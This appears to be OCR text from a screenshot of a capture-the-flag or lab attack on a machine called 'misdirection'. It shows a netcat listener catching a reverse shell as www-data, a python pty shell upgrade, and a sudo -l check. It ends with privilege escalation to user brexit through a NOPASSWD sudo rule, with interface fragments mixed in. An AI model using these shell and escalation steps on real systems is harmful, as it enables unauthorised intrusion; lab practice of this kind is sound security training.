 192.168.188.136
xxy@kali: ~
Today
File Actions Edit View Help
Last 7 days
Older than 6
Downloads
Tags
All Bookmarks
root@kali:/home/xxy# nc -lvnp 8989
listening on [any] 8989 ...
connect to [192.168.188.176] from (UNKNOWN) [192.168.188.136] 48820
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@misdirection:/var/www/html/wordpress$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/var/www/html/wordpress$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
brexit@misdirection:/var/www/html/wordpress$ id
id
uid=1000(brexit) gid=1000(brexit) groups=1000(brexit),24(cdrom),30(dip),46(plugdev),108(lxd)
brexit@misdirection:/var/www/html/wordpress$
Debugger Network Style Editor Performance Memory Storage Accessibility Application